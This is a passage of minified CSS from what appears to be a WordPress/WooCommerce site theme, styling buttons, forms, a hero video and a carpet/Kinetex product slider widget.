a,.widget_pageContent_collapsible .buttons .linkItems li .widget_leftText .widget-text a,.widget_pageContent_collapsible .buttons .linkItems li .widget_newsItemFeatured .widget-text a,.widget_pageContent_collapsible .buttons .linkItems li .widget_postFeatured .widget-text a,.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlight .widget-text a,.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlightProject .widget-text a,.widget_postFeatured .widget-text .btn-cart,.widget_postFeatured .widget-text .btn-main,.widget_postFeatured .widget-text .btn-main-sm,.widget_postFeatured .widget-text .editorContent .btn-cart,.widget_postFeatured .widget-text .editorContent .btn-main-sm,.widget_postFeatured .widget-text .editorContent .gform_next_button,.widget_postFeatured .widget-text .editorContent .gform_previous_button,.widget_postFeatured .widget-text .editorContent .gform_submit_button,.widget_postFeatured .widget-text .editorContent .thumb-button,.widget_postFeatured .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_postFeatured .widget-text .editorContent form input[type=submit],.widget_postFeatured .widget-text .gform_next_button,.widget_postFeatured .widget-text .gform_previous_button,.widget_postFeatured .widget-text .gform_submit_button,.widget_postFeatured .widget-text .thumb-button,.widget_postFeatured .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_postFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_postFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlight .widget-text .btn-cart,.widget_spotlight .widget-text .btn-main,.widget_spotlight .widget-text .btn-main-sm,.widget_spotlight .widget-text .editorContent .btn-cart,.widget_spotlight .widget-text .editorContent .btn-main-sm,.widget_spotlight .widget-text .editorContent .gform_next_button,.widget_spotlight .widget-text .editorContent .gform_previous_button,.widget_spotlight .widget-text .editorContent .gform_submit_button,.widget_spotlight .widget-text .editorContent .thumb-button,.widget_spotlight .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlight .widget-text .editorContent form input[type=submit],.widget_spotlight .widget-text .gform_next_button,.widget_spotlight .widget-text .gform_previous_button,.widget_spotlight .widget-text .gform_submit_button,.widget_spotlight .widget-text .thumb-button,.widget_spotlight .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_spotlight .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_spotlight .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlightProject .widget-text .btn-cart,.widget_spotlightProject .widget-text .btn-main,.widget_spotlightProject .widget-text .btn-main-sm,.widget_spotlightProject .widget-text .editorContent .btn-cart,.widget_spotlightProject .widget-text .editorContent .btn-main-sm,.widget_spotlightProject .widget-text .editorContent .gform_next_button,.widget_spotlightProject .widget-text .editorContent .gform_previous_button,.widget_spotlightProject .widget-text .editorContent .gform_submit_button,.widget_spotlightProject .widget-text .editorContent .thumb-button,.widget_spotlightProject .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlightProject .widget-text .editorContent form input[type=submit],.widget_spotlightProject .widget-text .gform_next_button,.widget_spotlightProject .widget-text .gform_previous_button,.widget_spotlightProject .widget-text .gform_submit_button,.widget_spotlightProject .widget-text .thumb-button,.widget_spotlightProject .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_spotlightProject .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_spotlightProject .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_bottomText .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_leftText .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_newsItemFeatured .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_postFeatured .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_spotlight .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_spotlightProject .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_newsItemFeatured .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_postFeatured .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlight .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-text a{background:0 0;border:1px solid #666}.editorContent .widget_bottomText .widget-text .btn-cart:hover,.editorContent .widget_bottomText .widget-text .btn-main-sm:hover,.editorContent .widget_bottomText .widget-text .gform_next_button:hover,.editorContent .widget_bottomText .widget-text .gform_previous_button:hover,.editorContent .widget_bottomText .widget-text .gform_submit_button:hover,.editorContent .widget_bottomText .widget-text .thumb-button:hover,.editorContent .widget_leftText .widget-text .btn-cart:hover,.editorContent .widget_leftText .widget-text .btn-main-sm:hover,.editorContent .widget_leftText .widget-text .gform_next_button:hover,.editorContent .widget_leftText .widget-text .gform_previous_button:hover,.editorContent .widget_leftText .widget-text .gform_submit_button:hover,.editorContent .widget_leftText .widget-text .thumb-button:hover,.editorContent .widget_newsItemFeatured .widget-text .btn-cart:hover,.editorContent .widget_newsItemFeatured .widget-text .btn-main-sm:hover,.editorContent .widget_newsItemFeatured .widget-text .gform_next_button:hover,.editorContent .widget_newsItemFeatured .widget-text .gform_previous_button:hover,.editorContent .widget_newsItemFeatured .widget-text .gform_submit_button:hover,.editorContent .widget_newsItemFeatured .widget-text .thumb-button:hover,.editorContent .widget_postFeatured .widget-text .btn-cart:hover,.editorContent .widget_postFeatured .widget-text .btn-main-sm:hover,.editorContent .widget_postFeatured .widget-text .gform_next_button:hover,.editorContent .widget_postFeatured .widget-text .gform_previous_button:hover,.editorContent .widget_postFeatured .widget-text .gform_submit_button:hover,.editorContent .widget_postFeatured .widget-text .thumb-button:hover,.editorContent .widget_spotlight .widget-text .btn-cart:hover,.editorContent .widget_spotlight .widget-text .btn-main-sm:hover,.editorContent .widget_spotlight .widget-text .gform_next_button:hover,.editorContent .widget_spotlight .widget-text .gform_previous_button:hover,.editorContent .widget_spotlight .widget-text .gform_submit_button:hover,.editorContent .widget_spotlight .widget-text .thumb-button:hover,.editorContent .widget_spotlightProject .widget-text .btn-cart:hover,.editorContent .widget_spotlightProject .widget-text .btn-main-sm:hover,.editorContent .widget_spotlightProject .widget-text .gform_next_button:hover,.editorContent .widget_spotlightProject .widget-text .gform_previous_button:hover,.editorContent .widget_spotlightProject .widget-text .gform_submit_button:hover,.editorContent .widget_spotlightProject .widget-text .thumb-button:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .widget-text a:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_newsItemFeatured .widget-text a:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_postFeatured .widget-text a:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlight .widget-text a:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-text a:hover,.editorContent form .widget_bottomText .widget-text input:hover[type=submit],.editorContent form .widget_leftText .widget-text input:hover[type=submit],.editorContent form .widget_newsItemFeatured .widget-text input:hover[type=submit],.editorContent form .widget_postFeatured .widget-text input:hover[type=submit],.editorContent form .widget_spotlight .widget-text input:hover[type=submit],.editorContent form .widget_spotlightProject .widget-text input:hover[type=submit],.widget_bottomText .widget-text .btn-cart:hover,.widget_bottomText .widget-text .btn-main-sm:hover,.widget_bottomText .widget-text .btn-main:hover,.widget_bottomText .widget-text .editorContent .btn-cart:hover,.widget_bottomText .widget-text .editorContent .btn-main-sm:hover,.widget_bottomText .widget-text .editorContent .gform_next_button:hover,.widget_bottomText .widget-text .editorContent .gform_previous_button:hover,.widget_bottomText .widget-text .editorContent .gform_submit_button:hover,.widget_bottomText .widget-text .editorContent .thumb-button:hover,.widget_bottomText .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_bottomText .widget-text .editorContent form input:hover[type=submit],.widget_bottomText .widget-text .gform_next_button:hover,.widget_bottomText .widget-text .gform_previous_button:hover,.widget_bottomText .widget-text .gform_submit_button:hover,.widget_bottomText .widget-text .thumb-button:hover,.widget_bottomText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_bottomText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover,.widget_bottomText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_leftText .widget-text .btn-cart:hover,.widget_leftText .widget-text .btn-main-sm:hover,.widget_leftText .widget-text .btn-main:hover,.widget_leftText .widget-text .editorContent .btn-cart:hover,.widget_leftText .widget-text .editorContent .btn-main-sm:hover,.widget_leftText .widget-text .editorContent .gform_next_button:hover,.widget_leftText .widget-text .editorContent .gform_previous_button:hover,.widget_leftText .widget-text .editorContent .gform_submit_button:hover,.widget_leftText .widget-text .editorContent .thumb-button:hover,.widget_leftText .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_leftText .widget-text .editorContent form input:hover[type=submit],.widget_leftText .widget-text .gform_next_button:hover,.widget_leftText .widget-text .gform_previous_button:hover,.widget_leftText .widget-text .gform_submit_button:hover,.widget_leftText .widget-text .thumb-button:hover,.widget_leftText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_newsItemFeatured .widget-text .btn-cart:hover,.widget_newsItemFeatured .widget-text .btn-main-sm:hover,.widget_newsItemFeatured .widget-text .btn-main:hover,.widget_newsItemFeatured .widget-text .editorContent .btn-cart:hover,.widget_newsItemFeatured .widget-text .editorContent .btn-main-sm:hover,.widget_newsItemFeatured .widget-text .editorContent .gform_next_button:hover,.widget_newsItemFeatured .widget-text .editorContent .gform_previous_button:hover,.widget_newsItemFeatured .widget-text .editorContent .gform_submit_button:hover,.widget_newsItemFeatured .widget-text .editorContent .thumb-button:hover,.widget_newsItemFeatured .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_newsItemFeatured .widget-text .editorContent form input:hover[type=submit],.widget_newsItemFeatured .widget-text .gform_next_button:hover,.widget_newsItemFeatured .widget-text .gform_previous_button:hover,.widget_newsItemFeatured .widget-text .gform_submit_button:hover,.widget_newsItemFeatured .widget-text .thumb-button:hover,.widget_newsItemFeatured .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_newsItemFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover,.widget_newsItemFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_bottomText .widget-text a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_leftText .widget-text a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_newsItemFeatured .widget-text a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_postFeatured .widget-text a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlight .widget-text a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlightProject .widget-text a:hover,.widget_postFeatured .widget-text .btn-cart:hover,.widget_postFeatured .widget-text .btn-main-sm:hover,.widget_postFeatured .widget-text .btn-main:hover,.widget_postFeatured .widget-text .editorContent .btn-cart:hover,.widget_postFeatured .widget-text .editorContent .btn-main-sm:hover,.widget_postFeatured .widget-text .editorContent .gform_next_button:hover,.widget_postFeatured .widget-text .editorContent .gform_previous_button:hover,.widget_postFeatured .widget-text .editorContent .gform_submit_button:hover,.widget_postFeatured .widget-text .editorContent .thumb-button:hover,.widget_postFeatured .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_postFeatured .widget-text .editorContent form input:hover[type=submit],.widget_postFeatured .widget-text .gform_next_button:hover,.widget_postFeatured .widget-text .gform_previous_button:hover,.widget_postFeatured .widget-text .gform_submit_button:hover,.widget_postFeatured .widget-text .thumb-button:hover,.widget_postFeatured .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_postFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover,.widget_postFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_spotlight .widget-text .btn-cart:hover,.widget_spotlight .widget-text .btn-main-sm:hover,.widget_spotlight .widget-text .btn-main:hover,.widget_spotlight .widget-text .editorContent .btn-cart:hover,.widget_spotlight .widget-text .editorContent .btn-main-sm:hover,.widget_spotlight .widget-text .editorContent .gform_next_button:hover,.widget_spotlight .widget-text .editorContent .gform_previous_button:hover,.widget_spotlight .widget-text .editorContent .gform_submit_button:hover,.widget_spotlight .widget-text .editorContent .thumb-button:hover,.widget_spotlight .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_spotlight .widget-text .editorContent form input:hover[type=submit],.widget_spotlight .widget-text .gform_next_button:hover,.widget_spotlight .widget-text .gform_previous_button:hover,.widget_spotlight .widget-text .gform_submit_button:hover,.widget_spotlight .widget-text .thumb-button:hover,.widget_spotlight .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_spotlight .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover,.widget_spotlight .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_spotlightProject .widget-text .btn-cart:hover,.widget_spotlightProject .widget-text .btn-main-sm:hover,.widget_spotlightProject .widget-text .btn-main:hover,.widget_spotlightProject .widget-text .editorContent .btn-cart:hover,.widget_spotlightProject .widget-text .editorContent .btn-main-sm:hover,.widget_spotlightProject .widget-text .editorContent .gform_next_button:hover,.widget_spotlightProject .widget-text .editorContent .gform_previous_button:hover,.widget_spotlightProject .widget-text .editorContent .gform_submit_button:hover,.widget_spotlightProject .widget-text .editorContent .thumb-button:hover,.widget_spotlightProject .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_spotlightProject .widget-text .editorContent form input:hover[type=submit],.widget_spotlightProject .widget-text .gform_next_button:hover,.widget_spotlightProject .widget-text .gform_previous_button:hover,.widget_spotlightProject .widget-text .gform_submit_button:hover,.widget_spotlightProject .widget-text .thumb-button:hover,.widget_spotlightProject .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_spotlightProject .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover,.widget_spotlightProject .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_bottomText .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_leftText .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_newsItemFeatured .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_postFeatured .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_spotlight .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_spotlightProject .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_newsItemFeatured .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_postFeatured .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlight .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-text a:hover{background:#3f4042}.container .widget_hasBackground,.error404-banner h1 .widget_hasBackground{width:100vw;margin:0 calc(-50vw + 50%);padding:2.1875em 0;margin-bottom:0}.container .widget_hasBackground>.widget-content,.container .widget_hasBackground>.widget-header,.error404-banner h1 .widget_hasBackground>.widget-content,.error404-banner h1 .widget_hasBackground>.widget-header{max-width:1180px;margin-left:auto;margin-right:auto}.widget_html-careerSocialIntro{font-size:1.5em;line-height:1.33333}.widget_heroVideo{margin:0 0 2.8125em 0}.widget_heroVideo .widget-image{position:relative;height:0;padding:0 0 38.98305% 0}.widget_heroVideo .playback-click-spot:before{width:50px;height:50px;margin-left:-25px;margin-top:-25px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:13px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-13px;left:50%;margin-left:-4px}@media screen and (min-width:480px){.widget_heroVideo .playback-click-spot:before{width:80px;height:80px;margin-left:-40px;margin-top:-40px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:18px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-18px;left:50%;margin-left:-6px}}@media screen and (min-width:768px){.widget_heroVideo .playback-click-spot:before{width:100px;height:100px;margin-left:-50px;margin-top:-50px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:20px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-20px;left:50%;margin-left:-7px}}@media screen and (min-width:992px){.widget_heroVideo .playback-click-spot:before{width:144px;height:144px;margin-left:-72px;margin-top:-72px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:32px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-32px;left:50%;margin-left:-12px}}@media screen and (min-width:1200px){.widget_heroVideo .playback-click-spot:before{width:144px;height:144px;margin-left:-72px;margin-top:-72px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:32px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-32px;left:50%;margin-left:-12px}}.widget_carpetKinetexSlider .slidesViewport{position:relative;overflow:hidden;min-height:23.4375em;max-height:33.625em}.widget_carpetKinetexSlider .slidesViewport:before{content:' ';display:block;padding:0 0 45.59322% 0}.widget_carpetKinetexSlider .slidesContainer{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_carpetKinetexSlider .slidesBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;z-index:0}.widget_carpetKinetexSlider .slideBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;-webkit-transition:all .3s;transition:all .3s}.widget_carpetKinetexSlider .slideBackground .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_carpetKinetexSlider .slideBackground.carpetSlide{left:0;right:50%}.widget_carpetKinetexSlider .slideBackground.kinetexSlide{left:50%;right:0}.widget_carpetKinetexSlider .slidesLogo{display:block;position:static}.widget_carpetKinetexSlider .slideLogo{display:block;position:absolute;z-index:2;top:50%;-webkit-transition:left .3s;transition:left .3s;-webkit-transition-property:top,left,right,width;transition-property:top,left,right,width}.widget_carpetKinetexSlider .slideLogo img{display:block;width:100%;position:absolute;left:0;top:-999px;bottom:-999px;margin:auto}.widget_carpetKinetexSlider .slideLogo.carpetSlide{left:15.75781%;width:18.48438%}@media screen and (min-width:1210px){.widget_carpetKinetexSlider .slideLogo.carpetSlide{width:236.6px;left:calc((50% - $ww)/ 2)}}.widget_carpetKinetexSlider .slideLogo.kinetexSlide{right:16.52344%;width:16.95313%;margin-top:-3px}@media screen and (min-width:1210px){.widget_carpetKinetexSlider .slideLogo.kinetexSlide{width:217px;right:calc((50% - $ww)/ 2)}}.widget_carpetKinetexSlider .slidesContent{display:block;position:static;color:#fff}.widget_carpetKinetexSlider .slidesContent a{color:inherit}.widget_carpetKinetexSlider .slidesContent a:hover{color:inherit}.editorContent form .widget_carpetKinetexSlider .slidesContent input[type=submit],.widget_carpetKinetexSlider .slidesContent .btn-cart,.widget_carpetKinetexSlider .slidesContent .btn-main,.widget_carpetKinetexSlider .slidesContent .btn-main-sm,.widget_carpetKinetexSlider .slidesContent .editorContent form input[type=submit],.widget_carpetKinetexSlider .slidesContent .gform_next_button,.widget_carpetKinetexSlider .slidesContent .gform_previous_button,.widget_carpetKinetexSlider .slidesContent .gform_submit_button,.widget_carpetKinetexSlider .slidesContent .thumb-button,.widget_carpetKinetexSlider .slidesContent .widget_pageContent_collapsible .buttons .linkItems li a,.widget_carpetKinetexSlider .slidesContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .widget_carpetKinetexSlider .slidesContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_carpetKinetexSlider .slidesContent a{background:0 0;border:1px solid #666}.editorContent form .widget_carpetKinetexSlider .slidesContent input:hover[type=submit],.widget_carpetKinetexSlider .slidesContent .btn-cart:hover,.widget_carpetKinetexSlider .slidesContent .btn-main-sm:hover,.widget_carpetKinetexSlider .slidesContent .btn-main:hover,.widget_carpetKinetexSlider .slidesContent .editorContent form input:hover[type=submit],.widget_carpetKinetexSlider .slidesContent .gform_next_button:hover,.widget_carpetKinetexSlider .slidesContent .gform_previous_button:hover,.widget_carpetKinetexSlider .slidesContent .gform_submit_button:hover,.widget_carpetKinetexSlider .slidesContent .thumb-button:hover,.widget_carpetKinetexSlider .slidesContent .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_carpetKinetexSlider .slidesContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_carpetKinetexSlider .slidesContent a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_carpetKinetexSlider .slidesContent a:hover{background:#3f4042}.widget_carpetKinetexSlider .slideContent{display:block;position:absolute;z-index:-1;max-width:30em;top:57.62082%;opacity:0;-webkit-transition-delay:0s;transition-delay:0s}.widget_carpetKinetexSlider .slideContent.carpetSlide{left:15px}@media screen and (max-width:767.49px){.widget_carpetKinetexSlider .slideContent.carpetSlide{right:20%;max-width:100%}}@media screen and (min-width:1240px){.widget_carpetKinetexSlider .slideContent.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider .slideContent.kinetexSlide{text-align:right;right:15px}@media screen and (max-width:767.49px){.widget_carpetKinetexSlider .slideContent.kinetexSlide{left:20%;max-width:100%}}@media screen and (min-width:1240px){.widget_carpetKinetexSlider .slideContent.kinetexSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider .slideContent .editorContent{font-size:.875em;line-height:normal}.widget_carpetKinetexSlider .slideContent .editorContent p{margin:0 0 1em}.widget_carpetKinetexSlider .slideContent .editorContent .btn-cart,.widget_carpetKinetexSlider .slideContent .editorContent .btn-main,.widget_carpetKinetexSlider .slideContent .editorContent .btn-main-sm,.widget_carpetKinetexSlider .slideContent .editorContent .gform_next_button,.widget_carpetKinetexSlider .slideContent .editorContent .gform_previous_button,.widget_carpetKinetexSlider .slideContent .editorContent .gform_submit_button,.widget_carpetKinetexSlider .slideContent .editorContent .thumb-button,.widget_carpetKinetexSlider .slideContent .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.widget_carpetKinetexSlider .slideContent .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_carpetKinetexSlider .slideContent .editorContent form input[type=submit],.widget_carpetKinetexSlider .slideContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_pageContent_collapsible .buttons .linkItems li .widget_carpetKinetexSlider .slideContent .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_carpetKinetexSlider .slideContent .editorContent a{padding:.53333em 1.33333em .6em;border-color:#ccc}@media screen and (min-width:480px){.widget_carpetKinetexSlider .slideContent .editorContent{font-size:.9375em}}@media screen and (min-width:768px){.widget_carpetKinetexSlider .slideContent .editorContent{font-size:1em}}@media screen and (min-width:992px){.widget_carpetKinetexSlider .slideContent .editorContent{font-size:1.125em}}@media screen and (min-width:768px){.widget_carpetKinetexSlider .slideContent{top:59.47955%}}@media screen and (min-width:992px){.widget_carpetKinetexSlider .slideContent{top:61.33829%}}.widget_carpetKinetexSlider .slideContent-text{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_carpetKinetexSlider .slideContent-buttons{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_carpetKinetexSlider .slideContent-buttons .editorContent{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:991.49px){.widget_carpetKinetexSlider .slideContent-buttons .editorContent{display:block}}@media screen and (max-width:440px){.widget_carpetKinetexSlider .slideContent-buttons .editorContent .btn-cart,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .btn-main-sm,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .gform_next_button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .gform_previous_button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .gform_submit_button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .thumb-button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_carpetKinetexSlider .slideContent-buttons .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_carpetKinetexSlider .slideContent-buttons .editorContent a{padding:.66667em .83333em .75em;font-size:.85714em}}.widget_carpetKinetexSlider .slidesHandle{position:absolute;left:50%;top:50%;z-index:4;width:6vw;height:6vw;margin:-3vw 0 0 -3vw;background:#fff;border-radius:50%;overflow:hidden;-webkit-transition:left .3s;transition:left .3s}.widget_carpetKinetexSlider .slideHandle-left,.widget_carpetKinetexSlider .slideHandle-right{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:0;left:auto;right:auto;height:100%;width:50%;text-align:center;color:#3f4042;font-size:2.3vw;line-height:1em;cursor:pointer}.widget_carpetKinetexSlider .slideHandle-left{left:0;right:auto}.widget_carpetKinetexSlider .slideHandle-left:after{position:absolute;left:auto;right:1.2vw;content:"";top:50%;margin-top:-1.15vw}.widget_carpetKinetexSlider .slideHandle-right{left:50%;right:0}.widget_carpetKinetexSlider .slideHandle-right:after{position:absolute;left:1.2vw;right:auto;content:"";top:50%;margin-top:-1.15vw}.widget_carpetKinetexSlider.carpetExpanded .slideBackground.carpetSlide{right:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideBackground.carpetSlide{right:calc(((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideBackground.kinetexSlide{left:80.46875%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideBackground.kinetexSlide{left:calc(100% - ((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideLogo.carpetSlide{left:15px;width:23.4375%;top:52.04461%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded 